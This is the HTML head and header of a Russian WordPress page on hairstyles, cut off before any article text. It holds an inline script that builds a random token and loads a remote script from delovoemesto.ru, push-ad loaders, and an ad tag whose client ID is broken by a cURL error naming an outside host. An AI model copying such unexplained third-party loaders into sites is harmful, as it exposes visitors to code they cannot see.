

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvoiugolok.ru/krasota/pricheski-master-klass
body_size: 17204
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Мастер-класс по прическам: выбор цвета волос, модные стрижки, окрашивание</title>
	<meta name="description" content="Как подобрать новый цвет волос и стильную стрижку. Мастер-классы по прическам в разных стилях для длинных, коротких и вьющихся волос на tvoiugolok.ru." />
	<link rel="canonical" href="https://tvoiugolok.ru/krasota/pricheski-master-klass" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Мастер-класс по прическам: выбор цвета волос, модные стрижки, окрашивание" />
	<meta property="og:description" content="Как подобрать новый цвет волос и стильную стрижку. Мастер-классы по прическам в разных стилях для длинных, коротких и вьющихся волос на tvoiugolok.ru." />
	<meta property="og:url" content="https://tvoiugolok.ru/krasota/pricheski-master-klass" />
	<meta property="og:site_name" content="TvoiUgolok.ru" />


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://tvoiugolok.ru/wp-includes/css/classic-themes.min.css'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://tvoiugolok.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://tvoiugolok.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<script  src='https://tvoiugolok.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script  src='https://tvoiugolok.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script  src='https://tvoiugolok.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js' id='fancybox-for-wp-js'></script>
<link rel="https://api.w.org/" href="https://tvoiugolok.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://tvoiugolok.ru/wp-json/wp/v2/categories/27" /><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>
<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#1e73be}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }.post-card:not(.post-card-related) .post-card__image, .post-card:not(.post-card-related) .post-card__image img, .post-card:not(.post-card-related) .post-card__image .entry-meta, .post-card:not(.post-card-related) .thumb-wide {border-radius:6px}body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#60bca5}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#60bca5}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#60bca5}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#50919e}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel="preload" href="https://tvoiugolok.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="icon" href="https://tvoiugolok.ru/wp-content/uploads/favicon-p.png" sizes="32x32" />
<link rel="icon" href="https://tvoiugolok.ru/wp-content/uploads/favicon-p.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvoiugolok.ru/wp-content/uploads/favicon-p.png" />
<meta name="msapplication-TileImage" content="https://tvoiugolok.ru/wp-content/uploads/favicon-p.png" />
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'fft.delovoemesto.ru',rotator:'njnk'};token=localStorage.getItem('njnk')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//fft.delovoemesto.ru/njnk.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('njnk', token);</script>

<!-- РСЯ -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>   

<meta name="yandex-verification" content="c66282120b4f0074" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2077270988938922"
     crossorigin="anonymous"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6337150193795613"
     crossorigin="anonymous"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7204625185296273"
     crossorigin="anonymous"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7602758792825303"
     crossorigin="anonymous"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4757067478974410"
     crossorigin="anonymous"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9760911072135614"
     crossorigin="anonymous"></script>

<!-- pushprofit -->
<script async src="https://101.delovoemesto.ru/1001689/cb0da33796702f97efa42515c9da6b2f0a932302.js"></script>

<!-- full -->
<div class="rl_cnt_bg" data-id="319685"></div>    </head>

<body data-rsssl=1 class="archive category category-pricheski-master-klass category-27  group-blog">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://tvoiugolok.ru/">TvoiUgolok.ru</a></div>
                                            <p class="site-description">Твой уголок &#8212; Всё для дома и души</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
                    <div class="top-menu">
